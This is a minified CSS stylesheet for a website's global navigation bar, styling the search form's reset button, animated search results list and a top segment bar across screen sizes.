.ac-gn-searchform-reset::-moz-focus-inner{border:0}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{background-size:24px 48px;height:48px;width:24px;background-image:url("../images/globalnav/search/icon_reset_small.svg")}#ac-globalnav.no-svg .ac-gn-searchform-reset{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_reset_small.png")}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform-reset{cursor:default;display:block;opacity:0;pointer-events:none;-webkit-transition:opacity 300ms ease;transition:opacity 300ms ease}}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchform.with-reset .ac-gn-searchform-reset{cursor:pointer;opacity:1;pointer-events:auto}}@-webkit-keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@keyframes ac-gn-searchresults-show{0%{opacity:0;-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1}}@-webkit-keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes ac-gn-searchresults-items-show{0%{opacity:0;-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease;animation-timing-function:ease}100%{opacity:1;-webkit-transform:none;transform:none}}#ac-globalnav .ac-gn-searchresults{font-size:15px;line-height:2;font-weight:400;letter-spacing:normal;display:none;background:#fff;border-top:none;color:#999;max-height:calc(100% - 44px);overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{font-size:16px;line-height:2.8125;font-weight:400;letter-spacing:normal}}#ac-globalnav.ie7 .ac-gn-searchresults,#ac-globalnav.ie8 .ac-gn-searchresults{border:1px solid #d6d6d6}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults{background:transparent;border:none;color:#999;max-height:none;padding:48px;padding-bottom:0;position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}}#ac-globalnav .ac-gn-searchresults.with-content{display:block}#ac-globalnav .ac-gn-searchresults.with-content-initial{-webkit-animation:ac-gn-searchresults-show 200ms both;animation:ac-gn-searchresults-show 200ms both}#ac-globalnav .ac-gn-searchresults-section{border-top:1px solid #d6d6d6;margin:0 40px;padding:24px 0 15px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-section{border-color:#ccc;margin:0;padding:24px 0}}#ac-globalnav .ac-gn-searchresults-section:first-child{border-top:none}#ac-globalnav .ac-gn-searchresults-header{font-size:12px;line-height:1;font-weight:400;letter-spacing:normal;color:#999}#ac-globalnav .ac-gn-searchresults-list{list-style:none;padding-top:5px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-list{padding:0 30px}}@media only screen and (max-width: 419px){#ac-globalnav .ac-gn-searchresults-list{padding:0}}#ac-globalnav .ac-gn-searchresults-item{margin:4px -32px}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-item{margin:0;border-top:1px solid #333}#ac-globalnav .ac-gn-searchresults-item:first-child{border-top:none}}#ac-globalnav .ac-gn-searchresults-link{color:#999;display:block;padding:0 48px;text-decoration:none}#ac-globalnav .ac-gn-searchresults-link b{color:#333;font-weight:400}#ac-globalnav .ac-gn-searchresults-link.current{background-color:#f2f2f2}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#0070c9}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link{color:#ccc;padding:0}#ac-globalnav .ac-gn-searchresults-link b{color:#fff}#ac-globalnav .ac-gn-searchresults-link.current{background-color:transparent}#ac-globalnav .ac-gn-searchresults-link.current,#ac-globalnav .ac-gn-searchresults-link.current b{color:#6bf}}#ac-globalnav .ac-gn-searchresults-link-suggestions{background-repeat:no-repeat;background-size:21px 60px;background-image:url("../images/globalnav/search/icon_suggested_large.svg");padding-left:72px;background-position:48px 0;padding-left:72px}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_large.png")}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-size:18px 90px;background-image:url("../images/globalnav/search/icon_suggested_small.svg")}#ac-globalnav.no-svg .ac-gn-searchresults-link-suggestions{background-image:url("/ac/globalnav/2.0/en_US/images/globalnav/search/icon_suggested_small.png")}}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:48px 100%}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-link-suggestions{background-position:left top;padding-left:26px}#ac-globalnav .ac-gn-searchresults-link-suggestions.current{background-position:left bottom}}#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:ac-gn-searchresults-items-show 400ms both;animation:ac-gn-searchresults-items-show 400ms both}#ac-globalnav.searchhide .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-animated{-webkit-animation:none;animation:none}}#ac-globalnav .ac-gn-searchresults-animated:nth-child(1){-webkit-animation-delay:20ms;animation-delay:20ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(2){-webkit-animation-delay:40ms;animation-delay:40ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(3){-webkit-animation-delay:60ms;animation-delay:60ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(4){-webkit-animation-delay:80ms;animation-delay:80ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(5){-webkit-animation-delay:100ms;animation-delay:100ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(6){-webkit-animation-delay:120ms;animation-delay:120ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(7){-webkit-animation-delay:140ms;animation-delay:140ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(8){-webkit-animation-delay:160ms;animation-delay:160ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(9){-webkit-animation-delay:180ms;animation-delay:180ms}#ac-globalnav .ac-gn-searchresults-animated:nth-child(10){-webkit-animation-delay:200ms;animation-delay:200ms}#ac-globalnav .ac-gn-searchresults-animated.ac-gn-searchresults-header{-webkit-animation-delay:0s;animation-delay:0s}#ac-globalnav .ac-gn-searchresults-noresults{display:block;padding:0 32px;color:#999;line-height:1.25;white-space:normal}@media only screen and (max-width: 767px){#ac-globalnav .ac-gn-searchresults-noresults{color:#ccc;padding:0}}html.ac-gn-segmentbar-visible{margin-top:40px !important}@media only screen and (max-width: 767px){html.ac-gn-segmentbar-visible{margin-top:44px !important}}html.ac-gn-segmentbar-visible body{border-top:1px solid transparent;margin-top:-1px;position:relative}#ac-gn-segmentbar{background:#444;display:none;font-size:12px;line-height:1;position:absolute;top:-40px;left:0;min-width:1024px;width:100%;height:40px;z-index:9998}@media only screen and (max-width: 1023px){#ac-gn-segmentbar{min-width:320px}}@media only screen and (max-width: 767px){#ac-gn-segmentbar{top:-44px;height:44px}}html.ac-gn-segmentbar-visible #ac-gn-segmentbar{display:block}#ac-gn-segmentbar .ac-gn-segmentbar-content{list-style:none;margin:0 auto;max-width:980px;padding:0 22px;white-space:nowrap}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-content{padding:0 16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item{border-left:1px solid #666;float:left;height:12px;margin-top:14px}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-item{margin-top:16px}}#ac-gn-segmentbar .ac-gn-segmentbar-item:first-child{border-left:none;margin-left:-12px;max-width:60%}#ac-gn-segmentbar .ac-gn-segmentbar-link{color:#fff;cursor:pointer;display:block;line-height:40px;margin-top:-14px;outline-offset:-12px;overflow:hidden;padding:0 12px;text-decoration:none;text-overflow:ellipsis}@media only screen and (max-width: 767px){#ac-gn-segmentbar .ac-gn-segmentbar-link{line-height:44px;margin-top:-16px}}#ac-gn-segmentbar .ac-gn-segmentbar-link:hover{color:#6bf;text-decoration:none}html.ac-gn-noscroll{margin-top:0 !important}html.ac-gn-noscroll,html.ac-gn-noscroll body{overflow:hidden !important;height:100% !important}html.ac-gn-noscroll-long{overflow-y:scroll !important}
